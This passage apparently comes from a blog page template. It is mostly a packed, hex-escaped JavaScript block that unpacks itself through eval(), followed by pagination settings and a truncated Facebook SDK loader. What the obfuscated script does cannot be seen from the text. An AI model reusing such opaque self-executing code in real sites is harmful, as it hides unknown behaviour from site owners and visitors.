\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
